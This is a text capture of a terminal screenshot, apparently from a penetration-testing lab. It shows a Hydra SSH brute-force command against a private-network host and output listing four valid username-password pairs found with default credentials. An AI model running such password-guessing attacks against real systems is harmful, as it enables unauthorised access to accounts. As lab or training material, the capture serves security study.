 kali@kali:~/Desktop$ hydra -L users -e nsr ssh://10.0.2.6 -o sshusers -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-23 0
5:17:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 105 login tries (l:35/p:3
), ~27 tries per task
[DATA] attacking ssh://10.0.2.6:22/
[22][ssh] host: 10.0.2.6   login: user   password: user
[22][ssh] host: 10.0.2.6   login: postgres   password: postgres
[22][ssh] host: 10.0.2.6   login: msfadmin   password: msfadmin
[22][ssh] host: 10.0.2.6   login: service   password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-23 0
5:17:50
kali@kali:~/Desktop$